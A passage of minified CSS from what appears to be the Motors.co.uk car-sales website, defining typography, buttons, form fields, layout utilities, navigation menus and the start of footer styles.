UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links 